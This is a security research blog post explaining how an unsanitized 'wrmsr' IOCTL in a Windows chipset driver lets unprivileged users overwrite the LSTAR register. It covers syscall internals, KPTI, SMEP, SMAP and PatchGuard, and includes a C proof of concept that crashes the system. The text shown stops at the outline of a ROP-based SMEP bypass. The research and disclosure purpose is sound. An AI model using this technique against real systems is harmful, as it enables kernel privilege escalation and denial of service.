Exploiting WRMSR in vulnerable drivers
31 Oct 2023Table of Contents
1. Introduction
2. Model Specific Registers
3. Paging
4. Kernel page-table isolation
5. System call internals
6. SMEP and SMAP
7. Kernel Patch Protection
8. Analyzing the vulnerable driver
9. Verifying the vulnerability
10. Exploit explanation
11. Constructing the ROP chain
12. Constructing the shellcode
13. Exploit
14. References
1. Introduction
I moved this article to my new blog. Click here to read it there.
While researching driver vulnerabilities, I became interested in finding one myself. I came across a driver, from major chipset vendor, that had an IOCTL handler with the “wrmsr” instruction. This handler accepted the target MSR address and value from a user-mode application without any sanitization or access control. Although I had only read about this type of vulnerability and its potential abuse in theory, I decided to try it in practice because initially it didn’t seem too difficult.
Turned out that exploiting it was quite an involved process. Took me two weeks of staying up late, staring at windbg, analyzing crashes and blue screens, reading blogs and obscure forums to actually understand what’s happening and develop a working stable exploit.
Unfortunately, there is very limited practical information available on exploiting “wrmsr” (such as writing the shellcode and bypassing protections). The few bits and pieces I found through Google were scattered across various blogs, forums, and presentations. I couldn’t find a single comprehensive resource that systematically covered the topic with practical examples and source code. While one presentation came close, it lacked sufficient code examples. Hence, in this post, I aim to provide a comprehensive explanation.
The first part of this blog post is the theory needed to understand the practical parts later.
PS. This was the first zero-day I ever discovered, unfortunately the vendor marked my report as a duplicate, because someone else reported it first and I didn’t get a CVE on my name. I publish this blog after the vendor decided to discontinue the driver, and it won’t be available for download anymore.
2. Model Specific Registers
Model Specific Registers (MSR) are CPU control registers that are specific for a CPU family. Their original purpose was to introduce experimental new features and functionality, but some of them proved useful enough to be retained across CPU models and are not expected to change in future processors. Intel refers to these as Architectural MSRs.
One example of such a register is the Long-mode System call Target Address Register (LSTAR) MSR. This register provides support to the operating system for handling system calls. The OS can store the address of the system call handler in the LSTAR MSR. When the “syscall” assembly instruction is executed, it switches the CPU to ring 0 mode (kernel mode) and sets the instruction pointer (RIP) to the value stored in the LSTAR register. As a result, the CPU effectively jumps to the system call handler, enabling the OS to process the system call.

It’s important to understand that MSRs have different scopes. Thread-scope MSRs are unique to each logical processor, while core-scope MSRs are shared by the threads running on the same physical core. The LSTAR register, in particular, is a core-scope register, meaning it is shared among the threads running on a given core.
To interact with MSRs, two assembly instructions are used: “wrmsr” and “rdmsr”. These instructions can only be executed at CPU privilege level 0, typically reserved for the kernel.
The “wrmsr” instruction writes the contents of the EDX:EAX registers into the 64-bit model-specific register (MSR) specified in the ECX register. On 64-bit architectures, the high-order 32 bits of RDX, RAX, and RCX are ignored. The LSTAR MSR address is represented by the value C0000082.
On the other hand, the “rdmsr” instruction reads the contents of the 64-bit model-specific register specified in the ECX register into the EDX:EAX registers. Similar to the “wrmsr” instruction, on 64-bit architectures, the high-order 32 bits of RCX are ignored, but the high-order 32 bits of RDX and RAX are cleared.
In Windbg, the “rdmsr” command can be used to check the contents of an MSR.

On 64bit Windows the system call handler is either KiSystemCall64Shadow() or KiSystemCall64(). We can verify that using Windbg to check the symbol associated with the address stored in the LSTAR register.

It is not uncommon for device drivers, particularly those involved in hardware interactions such as overclocking or measuring CPU temperature, to read and modify specific MSR registers. However, a potential security concern arises when drivers allow user-mode applications to pass arguments directly to the wrmsr instruction without proper sanitization and access control.
In such a scenario, an unprivileged attacker could exploit this vulnerability by modifying the LSTAR MSR and redirecting it to memory under their control. Consequently, when the next system call occurs, the operating system would execute the attacker’s code with kernel-level privileges.

Exploiting the vulnerability and achieving successful execution of attacker code is not as straightforward as simply modifying the LSTAR MSR. There are several OS protections that need to be bypassed, and the attacker’s code must also consider the need to quickly restore the original LSTAR value to prevent system crashes.
Before diving into practical examples, it is essential to understand how Windows executes system calls and the various protections that are in place.
3. Paging

Have you wondered how each process on Windows has its own address space, using the same addresses? If ProcessA is loaded at address 0x400000 and ProcessB is also loaded at address 0x400000, how are those processes co-existing on the same address and how does the OS distinguishes between them? The key mechanism that enables this is called paging. Although the process of paging is complex and involves several components, I’ll provide a brief overview.
In a nutshell, the operating system utilizes tables to facilitate the translation between virtual addresses and physical addresses. Each process has its own dedicated page table, which allows the same virtual address to be mapped to a different physical address for each process.
To manage this translation, every process stores the base physical address of its own page table in the DirectoryTableBase field, which is part of the KPROCESS structure. When the operating system switches execution to a particular process, it loads the value of the DirectoryTableBase into the CR3 register. This register serves as the pointer to the current process’s page table.
Through this mechanism, Windows ensures that each process has its own isolated address space, despite potentially sharing the same virtual addresses.
4. Kernel page-table isolation
After the discovery of the Meltdown CPU vulnerability, Microsoft introduced a modification to the paging mechanism known as Kernel Virtual Address Shadow (KVAS). This change aimed to address the vulnerability by implementing a similar solution to the Linux kernel feature called Kernel Page-Table Isolation (KPTI). It’s worth noting that the terms KPTI and KVAS are sometimes used interchangeably.
With KVAS enabled, each process maintains two page tables within its KPROCESS structure. The first is the DirectoryTableBase, which contains both kernel-land and user-land pages. The second is the UserDirectoryTableBase, which only includes user-land memory pages. When unprivileged user-mode code is running, the UserDirectoryTableBase is loaded into the CR3 register. However, when a system call is invoked, and the operating system switches to kernel mode, the DirectoryTableBase is loaded into CR3. This ensures that user-mode code has no visibility or access to kernel-memory pages, and the complete memory view is only available when code transitions to kernel land.
To validate the values of the CR3 register using Windbg, you can refer to the following screenshot.

In the screenshot, you can see that CR3 register holds the value of the kernel DirectoryTableBase instead of the expected user value (UserDirectoryTableBase). The shown KPROCESS values are in the context of unprivileged process with KVAS enabled, therefore CR3 should’ve contained UserDirectoryTableBase. If someone knows why this is happening, I’d appreciate if you let me know.
Additionally, it’s important to note that in Windows, Kernel Page-Table Isolation (KPTI) is disabled for processes running with administrative privileges. Which again can be verified with Windbg. The following screenshot was taken for a process running with admin privileges. You can see that UserDirectoryTableBase does not hold a valid address, instead its value is just ‘1’. Also the value of AddressPolicy field is ‘1’, meaning that KVAS is disabled.

Within the kernel, there exists a specific section called KVASCODE that is exposed by the UserDirectoryTableBase and is accessible from user-mode. This section contains essential functions responsible for facilitating the transition between user-mode and kernel-mode, as well as handling exceptions, interrupts, etc.
By exposing certain functions in the KVASCODE section to user-mode, the operating system allows for necessary operations and communication between the user-mode and kernel-mode environments. These functions play a critical role in managing the execution flow, handling system calls, and processing exceptions that may occur during program execution. The system call handler function resides in the KVASCODE region, and one of the first things it does is to switch to the appropriate page-table.
The diagram below illustrates how the OS switches between the two sets of page-tables and what memory is visible before and after issuing a “syscall” and “sysret” instruction.

(Source: I re-created this image. The original is from the blog post Fixing Remote Windows Kernel Payloads to Bypass Meltdown KVA Shadow)
5. System call internals
Prior to the introduction of KVAS, the system call handler in Windows was the KiSystemCall64() function, located in the ntoskrnl.exe module. However, with KVAS enabled, the system call handler is the KiSystemCall64Shadow() function, which I will focus on.
As mentioned earlier, when the syscall instruction is executed, the CPU switches to ring 0 (kernel mode) and sets the instruction pointer (RIP) to the value stored in the LSTAR register, which points to the KiSystemCall64Shadow() function. At this stage, the code is still executing within the context of the user-mode process. It continues to utilize the user stack (RSP) and the user page table, lacking visibility into the kernel memory.
To facilitate a full transition to kernel-mode, the initial instructions within the KiSystemCall64Shadow() function are responsible for executing the necessary operations. These instructions handle various tasks, such as setting up the kernel stack, loading the kernel page table, and establishing access to kernel memory and resources. This transition allows the code to operate within the privileged kernel environment, enabling the execution of kernel-level operations.
The screenshot below shows the disassembly of the first few instructions of KiSystemCall64Shadow().

swapgs is the first instruction executed. This instruction serves to swap the current value of the GS segment register, which holds the user-mode value, with the kernel-mode value. The kernel-mode value is stored in the IA32_KERNEL_GS_BASE MSR register, whereas the user-mode value resides in the IA32_GS_BASE MSR register. Consequently, the “swapgs” instruction functions by reading the value from the respective MSR register and loading it into the GS register.
The user-mode GS value (stored in IA32_GS_BASE) points to the Thread Environment Block (TEB) structure. The TEB contains valuable information about the currently running thread.
On the other hand, when the system transitions to kernel-mode, the GS segment register needs to be updated to point to the Kernel Processor Control Region (KPCR) structure. This allows the kernel to access various essential fields and structures necessary for proper kernel operation. By performing the “swapgs” instruction, the GS segment register is appropriately adjusted, enabling subsequent code in the KiSystemCall64Shadow() function to access the relevant structures within the KPCR.
bt instruction checks if KVAS is enabled for the current process, by testing for the presence of certain flag. If KVAS is enabled, the code sets the CR3 value to the kernel DirectoryTableBase.
Finally, the kernel stack is loaded into RSP. At this point, execution is fully transitioned to kernel-land.
KiSystemCall64Shadow() ends with a jump to KiSystemServiceUser, which is somewhere in the middle of KiSystemCall64. This means that when KVAS is enabled, KiSystemCall64Shadow() is responsible only for the first half of the system call handling, after that execution continues from the middle of the original system call handler - KiSystemCall64().
I won’t cover how KiSystemCall64Shadow() and KiSystemCall64() actually handle the system call, as it is not needed for our purposes. If you’re interested you can read more about it in the blog post “A Syscall Journey in the Windows Kernel”, which explains all the internals quite well.
Returning to user-mode is done with the function KiKernelSysretExit(), which ends with the instructions shown on the screenshots below.

The UserDirectoryTableBase value gets loaded into the RBP register. After this step, the CR3 register is set to the value stored in RBP. By doing so, the user-mode pages associated with the UserDirectoryTableBase are effectively loaded into the CR3 register.
The final instructions are shown below:

The user stack is restored by loading the appropriate value into the RSP register.
Next, the swapgs instruction is invoked once again, this time to load the user-mode GS value.
Finally, the “sysret” instruction is utilized to transfer control and return the execution to ring 3, the user-mode privilege level. During this transition, the instruction pointer (RIP) is set to the address saved in the RCX register. The syscall instruction, which originally initiated the transition to kernel-mode, stores the address of the next instruction in the RCX register. By using “sysret”, the execution flow is redirected back to the user application at the specified address, allowing it to resume its normal course of execution.
All the steps described until now are illustrated in the next diagram.

6. SMEP and SMAP
Supervisor Mode Execution Prevention (SMEP) is a security feature that helps prevent unintended execution of user-space code in kernel mode. If the CPU is in kernel mode and attempts to execute code in user-space, SMEP will trigger a trap and crash the OS. This means that if an attacker manipulates the LSTAR register to point to a user-mode buffer containing malicious shellcode, Windows will experience BSOD. SMEP acts as a protective measure to prevent supervisor mode from mistakenly executing user-space code. You can think of it as the kernel equivalent of Data Execution Prevention (DEP). And similarly to DEP, you can use Return-Oriented Programming (ROP) to chain instructions from kernel-space to bypass it.
The CR4 register has a flag which is responsible for enabling and disabling SMEP.

Supervisor Mode Access Prevention (SMAP) is another security feature that complements SMEP by extending protection to memory access (reads and writes) from kernel mode to user-space addresses. If the CPU is in supervisor mode and attempts to access a user-space address, SMAP will trigger a trap and crash the OS. This means that even with ROP chains built with kernel-space addresses on the stack, will fail because the user-mode stack pointer (RSP) itself will have a user-space address.
The RFLAGS register has a flag (the AC flag) which controls SMAP, and it can be changed from user-mode!

7. Kernel Patch Protection
Kernel Patch Protection (KPP), also known as PatchGuard, is a security feature in Windows operating systems, which primary function is to periodically check whether protected system structures within the kernel have been modified. If any unauthorized modifications are detected, Windows initiates a bug check and proceeds to shut down the system.
To ensure the integrity of critical kernel structures, KPP employs a set of routines that cache known-good copies or checksums of these structures. These cached copies or checksums act as reference points for validation. At random intervals (typically every few minutes), KPP validates the protected structures against their cached versions. If any discrepancies or modifications are found, it indicates potential tampering or unauthorized changes, triggering the system to take appropriate action (crash).
This means that if a malicious code tampers kernel structures, it has to restore their original values before KPP runs. Because it is not known when KPP will run, the malicious code should try to restore the structures as quickly as possible.
8. Analyzing the vulnerable driver
For detailed explanation on how to analyze Windows drivers, refer to my previous posts.
Within its DriverEntry function, the driver utilizes the IoCreateDevice function instead of employing the more secure variant, IoCreateDeviceSecure. Consequently, this allows even low-privileged users to interact with the driver.

Upon inspecting the IOCTL handler function, it becomes evident that the driver can accept 5 IOCTL codes, each calling a separate function. However, at this stage, no additional access control or validation checks have been implemented. In the provided screenshot, I’ve already renamed the most interesting functions.

For the current blog post, only the function which uses the wrmsr instruction is relevant. Its IOCTL code shows it’s using Transfer Type method METHOD_OUT_DIRECT. Therefore, the input buffer is allocated by the kernel, and the output buffer is controlled by the user.

The decompiled code shows that the wrmsr instruction accepts from the SystemBuffer (the input) a target MSR Index and a value to write. The SystemBuffer contains this information as a structure in the following format:
typedef struct DRIVER_STRUCT {
	DWORD Affinity;
	DWORD MsrIndex;
	DWORD64 Value;
}MEMORY_STRUCT, * PMEMORY_STRUCT;
The Affinity Mask is a value which specifies on which CPU cores the current thread is allowed to execute. The documentation says the following:
KeSetSystemAffinityThreadEx changes the affinity mask of the current thread.
The affinity mask identifies a set of processors on which the thread can run.
If successful, the routine schedules the thread to run on a processor in this set.

In a multiprocessor system, a kernel-mode driver routine that runs in the context
of a user-mode thread might need to call KeSetSystemAffinityThreadEx to temporarily
change the affinity mask of the thread. Before the routine exits, it should call
KeRevertToUserAffinityThreadEx to restore the affinity mask of the thread to its
original value.
It’s important to note that the content of the input buffer could originate from an unprivileged user, but there are no access-control, nor content-validation checks. This implies that anyone can interact with the driver and potentially alter the LSTAR value, thereby gaining kernel-level code execution.
9. Verifying the vulnerability
Verifying this vulnerability is relatively straightforward, and the following code demonstrates it. Just define the data structure and pass it to the driver by calling DeviceIoControl with the appropriate IOCTL code. Set the MSR index to LSTAR (0xc0000082) and the value to be assigned as 0xffffffffffffffff.
Running this program will make Windows BSOD. The reason for this crash is that upon the next system call execution, the CPU attempts to jump to the invalid address of 0xffffffffffffffff.
#define DEVICE_NAME_W L"XXXXXXXX"
#define IOCTL_WRMSR 0xXXXXXX

typedef struct DRIVER_STRUCT {
	DWORD Affinity;
	DWORD MsrIndex;
	DWORD64 Value;
}WRMSR_STRUCT, * PWRMSR_STRUCT;

HANDLE hDevice = NULL;
WCHAR* DevicePath = NULL;

BOOL OpenDriverDevice() {
	DevicePath = (LPWSTR)malloc((MAX_PATH + 1) * sizeof(WCHAR));
	swprintf_s(DevicePath, MAX_PATH, L"\\\\.\\%ws", DEVICE_NAME_W);
	hDevice = CreateFileW(DevicePath, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
	return TRUE;
}

void CloseDriverDevice() {
	if (DevicePath) {
		free(DevicePath);
	}
	if (hDevice) {
		CloseHandle(hDevice);
	}
}

BOOL WriteMSR(DWORD MsrIndex, DWORD64 Value) {
	WRMSR_STRUCT wrmsr;
	HANDLE hProcess = NULL;
	DWORD_PTR ProcessAffinityMask = 0;
	DWORD_PTR SystemAffinityMask = 0;
	BYTE buffer[1024] = { 0 };
	DWORD bytesReturned;

	ZeroMemory(&wrmsr, sizeof(wrmsr));

	hProcess = GetCurrentProcess();
	GetProcessAffinityMask(hProcess, &ProcessAffinityMask, &SystemAffinityMask);

	wrmsr.Affinity = (DWORD)SystemAffinityMask;
	wrmsr.MsrIndex = MsrIndex;
	wrmsr.Value = Value;

	DEBUG(L"[*] Press ENTER to continue (OS will BSOD!)\r\n");
	getchar();

	DeviceIoControl(hDevice, IOCTL_WRMSR, &wrmsr, sizeof(wrmsr), buffer, sizeof(buffer), &bytesReturned, NULL);

	return TRUE;
}

int main(int argc, char* argv[]) {
	DWORD lstar_msr = 0xc0000082;

	if (!OpenDriverDevice()) {
		CloseDriverDevice();
		return 0;
	}

	WriteMSR(lstar_msr, 0xffffffffffffffff);

	CloseDriverDevice();
	return 0;
}
Examination within Windbg reveals that the LSTAR register has indeed been modified.

10. Exploit explanation
Most examples and proof-of-concepts I found online ended at the previous step, but I wanted to take it a step further and actually understand how this vulnerability can be fully exploited in practice. Please check out the references I’ve included. Writing this several months after developing the exploit, I honestly don’t recall which resource assisted me in understanding which part.
Now that we’ve confirmed the ability to overwrite the LSTAR register, we can point it to a shellcode of our choosing. Unfortunately the shellcode will cause the OS to crash, due to the previously mentioned protections - KPTI, SMEP, SMAP and potentially KPP. Let’s outline how to bypass them all.
SMEP
The shellcode will exist in user-land. When the CPU jumps to LSTAR, it’s in Ring 0 mode, causing the OS to crash due to SMEP. Bypassing SMEP can be achieved using ROP. A ROP chain can be created to modify the value of CR4 (specifically bits 20 and 21) to disable SMEP. Once disabled, the CPU can jump to our shellcode without crashing the system. The ROP chain should consist only of gadgets in the kernel.
SMAP
